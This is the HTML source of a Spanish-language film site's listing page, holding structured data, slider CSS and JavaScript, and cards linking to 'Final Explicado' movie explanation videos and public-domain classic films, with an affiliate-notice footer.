venganza","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-valle-de-la-venganza-1.jpg","url":"/el-valle-de-la-venganza/"},{"@type":"ImageObject","name":"Cine de Calidad: La carreta fantasma","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-la-carreta-fantasma-1.jpg","url":"/la-carreta-fantasma/"},{"@type":"ImageObject","name":"Tomates Verdes Fritos - Final Explicado","contentUrl":"https://img.youtube.com/vi/QPtfJbmsP4s/0.jpg","url":"/tomates-verdes-fritos/"},{"@type":"ImageObject","name":"Ausentes - Final Explicado","contentUrl":"https://img.youtube.com/vi/NRKqxdsbuc4/0.jpg","url":"/ausentes/"},{"@type":"ImageObject","name":"El irlandés (2019) - Final Explicado","contentUrl":"https://img.youtube.com/vi/gZ6Oq9F3ho0/0.jpg","url":"/el-irlandes-2019/"},{"@type":"ImageObject","name":"Cine de Calidad: En la noche y el hielo (El hundimiento del Titanic)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-en-la-noche-y-el-hielo-el-hundimiento-del-titanic-1.jpg","url":"/en-la-noche-y-el-hielo-hundimiento-titanic/"},{"@type":"ImageObject","name":"Cine de Calidad: Constantino el grande (1961)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-constantino-el-grande-1961-1.jpg","url":"/constantino-el-grande-1961/"},{"@type":"ImageObject","name":"Senales Del Futuro - Final Explicado","contentUrl":"https://img.youtube.com/vi/ULZR5-LT9h4/0.jpg","url":"/senales-del-futuro/"},{"@type":"ImageObject","name":"Cine de Calidad: King Kong contra Godzilla","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-king-kong-contra-godzilla-1.jpg","url":"/king-kong-contra-godzilla/"},{"@type":"ImageObject","name":"La Pasajera - Final Explicado","contentUrl":"https://img.youtube.com/vi/PevwiNnkUq4/0.jpg","url":"/la-pasajera/"},{"@type":"ImageObject","name":"La Casa del Caracol (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/bxGGoKm60Sg/0.jpg","url":"/la-casa-del-caracol-2021/"},{"@type":"ImageObject","name":"El poder del perro (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/wzTkWBGDeJY/0.jpg","url":"/el-poder-del-perro-2021/"},{"@type":"ImageObject","name":"Cine de Calidad: Dick Tracy, detective","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-coleccion-de-peliculas-clasicas-de-misterio-9.jpg","url":"/dick-tracy-detective/"},{"@type":"ImageObject","name":"La Bruja - Final Explicado","contentUrl":"https://img.youtube.com/vi/X_exzE_l-t0/0.jpg","url":"/la-bruja/"},{"@type":"ImageObject","name":"El Juego De Gerald - Final Explicado","contentUrl":"https://img.youtube.com/vi/eX_PnpUhjTk/0.jpg","url":"/el-juego-de-gerald/"},{"@type":"ImageObject","name":"Explicacion Del Codigo Emperador - Final Explicado","contentUrl":"https://img.youtube.com/vi/PfuO6_3gFmc/0.jpg","url":"/explicacion-del-codigo-emperador/"},{"@type":"ImageObject","name":"El practicante (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/2qKPbHhyGrI/0.jpg","url":"/el-practicante-2020/"},{"@type":"ImageObject","name":"Despidiendo A Yang - Final Explicado","contentUrl":"https://img.youtube.com/vi/RyMSFatCN9U/0.jpg","url":"/despidiendo-a-yang/"},{"@type":"ImageObject","name":"El hoyo (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/24Lf7fmKIXI/0.jpg","url":"/el-hoyo-2020/"},{"@type":"ImageObject","name":"Cine de Calidad: La estrella del Variedades","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-clasicas-de-united-artists-en-dominio-publico-23.jpg","url":"/la-estrella-del-variedades/"},{"@type":"ImageObject","name":"Cine de Calidad: El ataque de los cangrejos gigantes (1957)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-ataque-de-los-cangrejos-gigantes-1957-1.jpg","url":"/el-ataque-de-los-cangrejos-gigantes-1957/"},{"@type":"ImageObject","name":"No Tengas Miedo - Final Explicado","contentUrl":"https://img.youtube.com/vi/y3A9Zrd9YUc/0.jpg","url":"/no-tengas-miedo/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/the-blacklist/">
											<img src="https://img.youtube.com/vi/JGBIimq1I3A/0.jpg" alt="The Blacklist - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/the-blacklist/" itemprop="headline">The Blacklist - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/the-blacklist/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/septimo/">
											<img src="https://img.youtube.com/vi/5nYhx04pCB0/0.jpg" alt="Septimo - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/septimo/" itemprop="headline">Septimo - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/septimo/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nada-que-esconder-documental/">
											<img src="/extern-imagescinelibreonlinecom/cine-libre-online-nada-que-esconder-documental-1.jpg" alt="Cine de Calidad: Nada que esconder (documental)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nada-que-esconder-documental/" itemprop="headline">Cine de Calidad: Nada que esconder (documental)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/nada-que-esconder-documental/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/melanie-apocalipsis-zombie/">
											<img src="https://img.youtube.com/vi/HtolnJ89-qM/0.jpg" alt="Melanie Apocalipsis Zombie - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/melanie-apocalipsis-zombie/" itemprop="headline">Melanie Apocalipsis Zombie - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/melanie-apocalipsis-zombie/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mariposa-negra/">
											<img src="https://img.youtube.com/vi/FpMYYjljEnk/0.jpg" alt="Mariposa Negra - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mariposa-negra/" itemprop="headline">Mariposa Negra - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/mariposa-negra/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-rios-de-color-purpura-explicacion-del-final/">
											<img src="https://img.youtube.com/vi/sWhWiUHs1c4/0.jpg" alt="Los Rios De Color Purpura Explicacion Del Final - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-rios-de-color-purpura-explicacion-del-final/" itemprop="headline">Los Rios De Color Purpura Explicacion Del Final - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/los-rios-de-color-purpura-explicacion-del-final/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-tren-fantasma/">
											<img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-tren-fantasma-1.jpg" alt="Cine de Calidad: El tren fantasma" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-tren-fantasma/" itemprop="headline">Cine de Calidad: El tren fantasma</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/el-tren-fantasma/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-principe-de-egipto-1998/">
											<img src="https://img.youtube.com/vi/N0Vh65UrBK4/0.jpg" alt="El Príncipe de Egipto (1998) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-principe-de-egipto-1998/" itemprop="headline">El Príncipe de Egipto (1998) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/el-principe-de-egipto-1998/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bajo-el-sol-de-la-toscana-2003/">
											<img src="https://img.youtube.com/vi/-BpxSbYe1fs/0.jpg" alt="Bajo el sol de la Toscana (2003) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bajo-el-sol-de-la-toscana-2003/" itemprop="headline">Bajo el sol de la Toscana (2003) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/bajo-el-sol-de-la-toscana-2003/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/asi-en-la-tierra-como-en-el-infierno/">
											<img src="https://img.youtube.com/vi/QfNSlNzXj4w/0.jpg" alt="Asi En La Tierra Como En El Infierno - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/asi-en-la-tierra-como-en-el-infierno/" itemprop="headline">Asi En La Tierra Como En El Infierno - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/asi-en-la-tierra-como-en-el-infierno/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-hambrientos/">
											<img src="https://img.youtube.com/vi/JJKNg1wyqnY/0.jpg" alt="Los Hambrientos - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-hambrientos/" itemprop="headline">Los Hambrientos - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/los-hambrientos/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-diez-mandamientos/">
											<img src="/extern-imagescinelibreonlinecom/cine-libre-online-los-diez-mandamientos-1.jpg" alt="Cine de Calidad: Los diez mandamientos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-diez-mandamientos/" itemprop="headline">Cine de Calidad: Los diez mandamientos</a></h2>

                <p><small>

                    <time datetime="2025-10-21T10:00:00+08:00" itemprop="datePublished">

                        21/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/los-diez-mandamientos/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="21/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/miss-violence/">
											<img src="https://img.youtube.com/vi/rZ63JuWkSh4/0.jpg" alt="Miss Violence - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/miss-violence/" itemprop="headline">Miss Violence - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-10-01T10:00:00+08:00" itemprop="datePublished">

                        01/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/miss-violence/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="01/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/zathura-una-aventura-espacial-2005/">
											<img src="https://img.youtube.com/vi/zNxm_obDpNU/0.jpg" alt="Zathura: Una aventura espacial (2005) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/zathura-una-aventura-espacial-2005/" itemprop="headline">Zathura: Una aventura espacial (2005) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/zathura-una-aventura-espacial-2005/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/una-serie-de-catastroficas-desdichas-de-lemony-snicket-2004/">
											<img src="https://img.youtube.com/vi/4ErlhM1NaZA/0.jpg" alt="Una serie de catastróficas desdichas de Lemony Snicket (2004) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/una-serie-de-catastroficas-desdichas-de-lemony-snicket-2004/" itemprop="headline">Una serie de catastróficas desdichas de Lemony Snicket (2004) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/una-serie-de-catastroficas-desdichas-de-lemony-snicket-2004/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/si-decido-quedarme-2014/">
											<img src="https://img.youtube.com/vi/B0chmofGqpk/0.jpg" alt="Si decido quedarme (2014) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/si-decido-quedarme-2014/" itemprop="headline">Si decido quedarme (2014) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/si-decido-quedarme-2014/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/noche-de-lobos-2018/">
											<img src="https://img.youtube.com/vi/ThoAg0gOgeI/0.jpg" alt="Noche de lobos (2018) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/noche-de-lobos-2018/" itemprop="headline">Noche de lobos (2018) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/noche-de-lobos-2018/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mujer-maravilla-2017/">
											<img src="https://img.youtube.com/vi/YttQUY-EWo8/0.jpg" alt="Mujer Maravilla (2017) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mujer-maravilla-2017/" itemprop="headline">Mujer Maravilla (2017) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/mujer-maravilla-2017/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mujer-maravilla-1984-2020/">
											<img src="https://img.youtube.com/vi/5V_1p_Bk6Wg/0.jpg" alt="Mujer Maravilla 1984 (2020) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mujer-maravilla-1984-2020/" itemprop="headline">Mujer Maravilla 1984 (2020) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/mujer-maravilla-1984-2020/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/las-dos-caras-de-enero-2014/">
											<img src="https://img.youtube.com/vi/_Ptk6P-L8_0/0.jpg" alt="Las dos caras de enero (2014) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/las-dos-caras-de-enero-2014/" itemprop="headline">Las dos caras de enero (2014) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/las-dos-caras-de-enero-2014/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-saga-crepusculo-amanecer-parte-2-2012/">
											<img src="https://img.youtube.com/vi/GKJSf4ktrPE/0.jpg" alt="La saga Crepúsculo: Amanecer - Parte 2 (2012) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-saga-crepusculo-amanecer-parte-2-2012/" itemprop="headline">La saga Crepúsculo: Amanecer - Parte 2 (2012) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/la-saga-crepusculo-amanecer-parte-2-2012/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-saga-crepusculo-amanecer-parte-1-2011/">
											<img src="https://img.youtube.com/vi/sunZG5puPbE/0.jpg" alt="La saga Crepúsculo: Amanecer - Parte 1 (2011) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-saga-crepusculo-amanecer-parte-1-2011/" itemprop="headline">La saga Crepúsculo: Amanecer - Parte 1 (2011) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/la-saga-crepusculo-amanecer-parte-1-2011/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-razon-de-estar-contigo-un-nuevo-viaje-2019/">
											<img src="https://img.youtube.com/vi/7mljHYAgE1M/0.jpg" alt="La razón de estar contigo: Un nuevo viaje (2019) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-razon-de-estar-contigo-un-nuevo-viaje-2019/" itemprop="headline">La razón de estar contigo: Un nuevo viaje (2019) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/la-razon-de-estar-contigo-un-nuevo-viaje-2019/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-princesa-de-la-isla-2016/">
											<img src="https://img.youtube.com/vi/5oDZFPFW7Bw/0.jpg" alt="La princesa de la isla (2016) - Final Explicado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-princesa-de-la-isla-2016/" itemprop="headline">La princesa de la isla (2016) - Final Explicado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroz</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cinecalidad.cloud/la-princesa-de-la-isla-2016/">

                <meta itemprop="author" content="cinecalidad.cloud">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/23" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cinecalidad.cloud</h3>

        <p style="margin: 10px 0; color: #ccc;">cinecalidad.cloud</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/peliculas-gratis" style="color: #fff;">peliculas-gratis</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cinecalidad.cloud. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#64060b100d0e0b0a080d0a01240309050d084a070b09" style="color: #ccc;">Contacto</a> | 
				
